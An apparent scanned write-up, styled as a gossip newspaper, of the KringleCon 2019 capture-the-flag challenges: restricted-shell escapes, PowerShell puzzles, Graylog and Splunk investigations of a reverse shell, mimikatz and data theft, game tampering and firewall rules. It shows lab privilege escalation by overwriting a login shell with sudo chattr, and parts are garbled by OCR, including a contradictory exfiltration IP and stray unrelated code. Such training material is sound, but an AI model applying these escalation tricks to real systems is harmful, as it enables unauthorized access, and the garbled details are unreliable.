# The Con Daily!

#### **CHRISTMAS EDITION Dec '19**



#### NON-ELF REVEALS ALL

## **SANTA'S** BIVAL **YOU'LL BE SHOCKED** WHO IT WAS

WERE THE ELVES IN ON IT?

telusive Interview



#### **BANAS BANANAS**



DUO SAVES THE DAY

#### **ESCAPE ED**

In order to escape ed, all that was needed was a simple capital 'Q' and a carriage return. We are loving Kringlecon at the moment!

Oh no, the "ls" command seems to have been made useless. Fear not, The Con Daily has got you covered. If we use the full path  $( / \text{bin}/\text{ls})$ , we find that the directory is successfully listed.

#### **LINUX PATH**

#### **FROSTY KEYPAD**

The Con Daily has got all the goss on this one too! The numbers 1, 3, and 7 were heavily worn out compared to others. We also knew that a digit repeated. "1337" didn't work, but reversing it to "7331" turned out to be successful! Sometimes it's the small things that count #lifehacks.

Kittens are like, the cutest thing ever! Especially in shells! But if you really want to do work #yeahright #yougottabekittenme, you're going to need a functioning shell without a colourful ball of nyancat floating around. cat-ing (pun intended!) the /etc/passwd file shows that Alabaster's default shell is /bin/nsh.

The Con Daily finds that sudo  $-1$  reveals we have the permissions to change attributes via /usr/bin/chattr, changing the immutable attribute of nsh! We do so with sudo chattr –i /bin/nsh, and overwrite it with cp /bin/sh /bin/nsh.



We became Alabaster by issuing su alabaster snowball and entered the provided password, and we ditched the furry feline for a real shell!

## **XMAS CHEER LASER (pt 1)**

Setting the location using Set-Location Env: and listing the child items via Get-ChildItem shows a compressed riddle. We read the full riddle by invoking \$Env:riddle, which reads "Squeezed and compressed I am hidden away. Expand me from my prison and I will show you the way. Recurse through all /etc and Sort on my LastWriteTime to reveal im the newest of all." Time for some #powershellfu!

The appropriate command to list all files and get the newest file is Get-ChildItem -Path /etc -Recurse -File | sort LastWriteTime –Descending, showing /etc/apt/archive.zip to be the latest and greatest. #sohotrightnow

What is Christmas without some cheer? We drop all the tips on making the cheer laser working again!

Unzipping the file to the temporary folder using Expand-Archive -LiteralPath /etc/apt/archive -DestinationPath /tmp/unzipped reveals a refraction directory, containing a runme.elf and another riddle. Running the ELF file reveals the refraction value to be 1.867. The riddle reads "Very shallow am I in the depths of your elf home. You can find my entity by using my md5 identity: 25520151A320B5B0D21561F92C8F6224".

Following the breadcrumbs, The Con Daily runs Get-History, returning the Powershell command history. We observe a request with the appropriate required angle: (Invoke-WebRequest

http://127.0.0.1:1225/api/angle?v al=65.5).RawContent.

The hint to the next step seems to be cut off by it's length, but a quick Get-History  $\parallel$  Format-List shows the hint to read "I have many name=value variables that I share to applications system wide. At a command I will reveal my secrets once you Get my Child Items". Can anyone say #enviornmentvariables? The Con Daily is feeling #1337usmaximus.

We ned to recurse through the /home/elf directory to find the file with the appropriate MD5 value! The Con Daily breezes through this with a simple Get-ChildItem -Path /home/elf -Recurse –File | Get-FileHash -Algorithm MD5 | where {\$\_.Hash -eq "25520151A320B5B0D21561F92C8F6224"} | Select Path. The resultant file is found at /home/elf/depths/produce/thhy5hll.txt, revealing the temperature setting to be -33.5, with another hint: "I am one of many thousand similar txt's contained within the deepest of /home/elf/depths. Finding me will give you the most strength but doing so will require Piping all the FullName's to Sort Length."

We pull the longest full path to a text file using the command Get-ChildItem -Path /home/elf -Recurse –File | Select

FullName, @{Name="FNLength";Expression={\$ .FullName.length}} | Sort-Object -Property FNLength -Descending | Select-Object Fullname -First 1 | Format-List, revealing the txt file to be  $0jhi5xz6.txt$ . The file instructs us to kill the processes of bushy, alabaster, minty and holly in that order. We get the processes in that order using Get-Process -IncludeUserName. We stop them in the appropriate order by calling Stop-Process –PID {pid} –



Pewpewpew!

#### **XMAS CHEER LASER (pt 2)**

This Cheer Laser is a long challenge, but we promise it's worth the wait!



What? We need to search logs? Have no fear, #graylog is here! 10 of the hottest questions from [https://report.elfu.org](https://report.elfu.org/) that you would LOVE to findout from [https://graylog.elfu.org](https://graylog.elfu.org/) ! #interviewtime

Armed with all this, we turn off the laser, set the appropriate values, and turn it back on with the following Powershell 1-liner #FTW!

We query for events associated with the cookie recipe.exe ProcessImage by issuing the query ProcessImage:"C:\\Users\\minty\\Downloads\\cookie\_recipe.exe", and observe the destination IP and port.

Now that the attacker had access, we find what was done by running the query ParentProcessImage:"C:\\Users\\minty\\Downloads\\cookie\_recipe.exe". Looking around, we find the first command to be  $C:\W{\text{ods}\system32\cm}$ .

```
(Invoke-WebRequest -Uri http://localhost:1225/api/off).RawContent; (Invoke-
WebRequest -Uri http://localhost:1225/api/angle?val=65.5).RawContent; 
(Invoke-WebRequest -Uri 
http://localhost:1225/api/refraction?val=1.867).RawContent; (Invoke-
WebRequest -Uri http://localhost:1225/api/temperature?val=-
33.5).RawContent; $postParams = 
0{O=6;H=7;He=3;N=4;Ne=22;Ar=11;Xe=10;F=20;Kr=8;Rn=9}; (Invoke-WebRequest -
Uri http://localhost:1225/api/gas -Method POST -Body 
$postParams).RawContent; (Invoke-WebRequest -Uri 
http://localhost:1225/api/on).RawContent; (Invoke-WebRequest -Uri 
http://localhost:1225/api/output).RawContent
```


#### **Question 1**

We query for file creation events (Event ID 2), stemming from Firefox, and with the extension ".exe" using ProcessImage:"C:\\Program Files\\Mozilla Firefox\\firefox.exe" AND EventID:2 AND TargetFilename:/.+\.exe/

Answer: C:\Users\minty\Downloads\cookie\_recipe.exe

#### **Question 2**

Answer: 192.168.247.175:4444

#### **Question 3**

Answer: whoami

## **ONE-TWO-JUST BE CAREFUL!**

#### Don't open random executables, no matter how alluring the recipe!

#### **Question 4**

Continuing chronologically in the initial query ParentProcessImage:"C:\\Users\\minty\\Downloads\\cookie\_recipe.exe".we find the privilege escalation command to be webexservice

Answer: webexservice

#### **Question 5**

Changing our query to reflect the subprocesses of cookie recipe2.exe, (ParentProcessImage:"C:\\Users\\minty\\Downloads\\cookie\_recipe2.exe"), we find the attack running  $C:\cooker.exe$ , a renamed mimikatz.exe.

Answer: C:\cookie.exe

#### **Question 6**

We look for successful logons (Event ID 4624) where the source address is Minty's machine, and when the query EventID:4624 and SourceNetworkAddress:"192.168.247.177" is run, we find that alabaster was pivoted to.

Answer: alabaster





#### **Question 7**

Looking for LogonType 10 (RDP connections) from the same source address (SourceNetworkAddress:"192.168.247.177" and LogonType: 10), we find the time of the RDP connection.

Answer: 06:04:28

Looking for LogonType 3 (RDP connections) from with the Logon Event ID of 4624, (EventID: 4624 AND LogonType:3), we find the attacker listing the filesystem of elfu-res-wks3 from elfu-res-wks2.

#### **Question 8**

Answer: elfu-res-wks2,elfu-res-wks3,3

#### **Question 9**

Free win! In our reading of logs from previous steps, we noticed the document C:\Users\alabaster\Desktop\super\_secret\_elfu\_research.pdf. To find it via the search, run the query EventID:2 AND TargetFilename:/.+\.pdf/ to look for Event ID 2 and restricting it to PDFs.

Answer: C:\Users\alabaster\Desktop\super\_secret\_elfu\_research.pdf

Running ps aux | more shows the string /usr/bin/mongod --quiet --fork --port 12121 --bind ip 127.0.0.1 --logpath=/tmp/mongo.log. Boom, it's connect time via mongo -port 12121.

Exploring databases finds the elfu databse, so we use elfu. show collections reveals "solution", so we run db.solution.find(), which tells us to complete it using db.loadServerScripts();displaySolution();. Win!

#### **HOLIDAY HACK TRAIL**

#### **Question 10**

Using the previous query as a pivot point, investigation of events after that revealed that the PDF was exfiltrated to 104.22.3.84.

Answer: 10.422.3.84

Con Daily readers, that brings us to the end of this challenge – the report ID is 7830984301576234, and we have fully detected the incident! #leavenologunturned

#### **MONGO PILFER**

In easy and medium modes, the distance is posted as part of the parameters. Altering this to 8000 automatically wins the game! #clientsidevalidationissoyesterday

On hard mode, an MD5 hash value is computed of the sum of the distance, money, month, day, foods, medication, ammo, runners, and reindeer. Changing the distance values and altering the MD5 appropriately wins the game on hard!



"HOW MANY TIMES DO I HAVE TO TELL THEM, CLIENT SIDE VALIDATION IS NO VALIDATION!"

#### **SMART BRACES**

Holy molar Kent, why would you have IoT braces? The Con Daily grabs the latest from our newly-crowned intern, on a sunny Christmas Day (in Australia) at tooth-hurty pm.

**The Con Daily:** G'day Kent, how's it going?

**TCD**: Absolutely. What you've been through has just been terrible – and you're just amazing and such a strong person to pull through it! Tell us a bit about what was going on.

**Kent:** Yeah it's better now, but I'm going good, I'm turning it around, and getting some real positive vibes from those around me and just looking up for 2020, you know?

**TCD**: We hear you – and we also hear two kind souls, separately, came with sudo iptables -P INPUT DROP, sudo iptables -P FORWARD DROP and sudo iptables -P OUTPUT DROP.

**Kent:** Wow it brings back chills. I had this inner voice that I couldn't shake off, and somehow it wasn't only an inner voice, but I felt that my braces were in dire straits. I needed a baseline to DROP everything by default – but that was just the first step.

**Kent:** I told them what I needed, and they came back with sudo iptables -A INPUT -m state -state ESTABLISHED, RELATED -j ACCEPT and sudo iptables -A OUTPUT -m state -state ESTABLISHED,RELATED -j ACCEPT

**TCD**: That seems like it would have worked! Tell us a little more about the granular connection. We hear it was from a single IP?

**Kent:** Yes, yes they did! That helped with a baseline, but I needed something more granular, I started to feel gummy that I wasn't very safe. But I also needed some connections, and not to drop the real stuff.

**TCD**: So what helped with that?

The longest connection? The Con Daily simply ran cat conn.log |  $jq -s$  'sort by(.duration) | reverse | .[0]' to see that the longest connection was from 192.168.52.132 to 13.107.21.200.



**Kent:** Indeed! At this point rule were shaping up, and I didn't feel so out of control. They really pulled me out of the ditch with sudo iptables  $-A$  INPUT  $-p$  tcp  $--$ dport 22  $-s$  172.19.0.225  $-j$ ACCEPT.

**TCD**: We hear there was more – about the braces opening up?

**Kent:** Well, I did want FTP and HTTP working – what's the point of being connected if you're..well, not? So they doctored up sudo iptables -A INPUT -p tcp --dport 21 -j ACCEPT and sudo iptables -A INPUT -p tcp --dport 80 -j ACCEPT.

**TCD**: How much more did the rules grow after this?

**Kent:** Why would braces have only traffic coming in, when I needed traffic out? It's a work in progress but I'm testing out the inbuilt Canine browser. I needed the rules to let me out on HTTP.

**TO**: And we hear they did sudo iptables -A OUTPUT -p tcp --dport 80 -j ACCEPT?

**Kent:** Yes they did! I also had some local services running, so I needed a clearway for my loopback interface, and they wrote up sudo iptables -A INPUT -i lo -j ACCEPT.

**TCD**: Sounds like you had a win then, with all those rules in place?

**Kent:** Yes, and it was all thanks to them. If they hadn't have saved me, I'm not sure I would be here doing this interview.

**TCD:** Well, we do thank you for your time, and we hope that you take what you've learnt here for whatever you have lined up next!

## "IF THEY HADN'T HAVE SAVED ME, I'M NOT SURE I WOULD BE **HERF"**



#### **O - TALK TO SANTA IN THE QUAD**

The Con Daily caught up with Santa in the Quad, and he told us to look for his two turtle doves, and complete objectives 2-5. We also were told about the badges and how they were used. No special treatment despite us telling him we're from The Con Daily, though. #famoussomeday Never fear, The Con Daily is here to bring you the scoop from Kringlecon, this year at Elf University!

#### **1 - FIND THE TURTLE DOVES**

Just north of the Quad is the Student Union, and we find Michael and Jane basking in the heated glory that is the fireplace. Last we heard, it was to keep away from the fowl weather outside! #punsftw

## 2 - UNREDACT THREATENING DOCUMENT

In the northwest corner of the Quad lies a threatening letter that is redacted – but the author must not have known about the ability to preserve layers in PDF! Microsoft Word is able to import an edited version and removing the obfuscation is easy. An even easier way is to open the PDF in Chrome, highlight the obfuscated text, copy, and paste it into your favourite editor.

Seriously? Another log? There are more logs here than the average celebrity's ex-spouse count #bazinga #feeltheburn. But we bring you all the good stuff, and dive straight into the Zeek logs using RITA.

The Con Daily runs rita show-beacons elfu -H | less to show 192.168.134.130 calling out the most.

The contents of this are juicy – The Con Daily strives to bring you the latest news. Who is this adversary who is disgruntled? Is it a group of them? Are they associated with other holidays? Cast your vote! Is it #teamstpatrick or #teamtoothfairy? Or does #teamhansgruber make a return? Stay tuned to find out the latest goss!

Answer: DEMAND

#### 3 - WINDOWS LOG ANALYSIS - EVALUATE ATTACK OUTCOME

We need a secret document – Alice Bluebird helps us out with a hint about Santa! index=main santa shows 11 entries, and the first reveals

C:\Users\cbanas\Documents\Naughty\_and\_Nice\_2019\_draft.txt. Juicy! I wonder if I'll make the nice list, I need some gift lovin'!

The Con Daily received news of a drop – DeepBlueCLI - that would help identify which account was compromised! Running .\DeepBlue.ps1 Security.evtx revealed 77 failed logons for all accounts except one, which had 76, indicating that the missing failed attempt was a success. #allyouneedisagoodpasswordspray

## 4 - WINDOWS LOG ANALYSIS - DETERMINE ATTACKER TECHNIQUE







Sometimes we enjoy a good long read, like that of normalised Sysmon logs (#yeahright). We dig through the logs like we dig through goss, finding events around the Lsass.exe process, revealing NTDSUtil in a command close to lsass.exe, spicy! #lsassy

Answer: NTDSUTIL

## 5 - NETWORK LOG ANALYSIS - DETERMINE COMPROMISED SYSTEM

Answer: 192.168.134.130

#### 6 - SPLUNK (pt 1)

We were hoping for the all famed long challenges, and Kringlecon 2019 did not fail to deliver with this! Time for some log diving, so turn up those tracks! #cantstopthesplunk

#### **Training Question 1**

We need the hostname of Professor Banas' computer? We search host, of course, and based on the return values on the side, click host to find the answer of SWEETUMS. Sweetums? More like "Nuhums!"

#### $a$  dest  $#$  dest  $#$  $#$  durati  $a$  endtin # Event  $a$  flow\_i  $a$  host  $2$ a host\_  $a$  host  $a$  index a Keyw # lineco a LogNa  $a$  Messi

#### **Training Question 2**

#### **Training Question 3**

Remember Command and Control – that strategy game? This is the same thing, except it's bad guys, and your computer! index=main sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational EventCode=3 powershell reveals the C2 server as 144.202.46.214.vultr.com



#### **Training Question 4**

Powershell? Document? Sounds like the work of a docm to us! Searching for "docm" show's Bradly Buttercup's assignment within a zip file called 19th Century Holiday Cheer Assignment.docm. #gotemwithadocm

#### **Training Question 5**

You know what's useful? Having everyone title their email the same. The Con Daily uses this in the query to pull out all the emails that Professor Banas receives with index=main sourcetype=stoq "Holiday Cheer Assignment Submission" | table \_time results{}.workers.smtp.to results{}.workers.smtp.from results{}.workers.smtp.subject results{}.workers.smtp.body, showing 21 essays.

#### **Training Question 6**

Stoq is just amazing isn't it! We hadn't heard of it but this is a total #gamechanger. It unzips files and indexes their contents for searching and archive retrieval? It's a good thing Word documents are essentially zip files! We run the query index=main sourcetype=stoq "results{}.workers.smtp.from"="bradly buttercups

We read Bradly Buttercup's email to the Professor with the previous query, and it states the password is 123456789. Someone tell Buttercup about out-of-band secret transmission, password complexity, or passphrases. Please!

#### **Training Question 7**

Bradly Buttercup's email address as per the SMTP entry is bradly.buttercups@eifu.org.

| table filename, fullpath and download each of the files from http://elfu-soc.s3-website-us[east-1.amazonaws.com/?prefix=stoQ%20Artifacts/home/ubuntu/archive/, and find the message to Kent](http://elfu-soc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ%20Artifacts/home/ubuntu/archive/)  in the XML file that makes the Word document. Ouch – shots fired. Could Bradly the one interfering with Kent's IoT braces? #allthegoss

#### **Objective Question**

<bradly.buttercups@eifu.org>" | eval results = spath(\_raw, "results{}")

```
mvexpand results
```
eval path=spath(results, "archivers.filedir.path"),

filename=spath(results, "payload meta.extra data.filename"),

```
fullpath=path."/".filename
```

```
search fullpath!=""
```

```
def load labels(label file):
   label = []proto as ascii lines = tf.qfile.GFile(label file).readlines()for 1 in proto as ascii lines:
       label.append(l.rstrip())
   return label
```

```
def predict image(q, sess, graph, image data, labels, input operation, output operation):
    image = read tensor from image bytes(base64.b64decode(image data["base64"]))
    results = sess.run(output operation.outputs[0], {
        input operation.outputs[0]: image
    })
    results = np.squeeze(results)
    prediction = results.argsort()[-5:][::-1][0]
    q.put( {'img_full_path':image_data["uuid"], 'prediction':labels[prediction].title(), 
'percent':results[prediction]} )
```


Answer: Kent you are so unfair. And we were going to make you the king of the Winter Carnival.

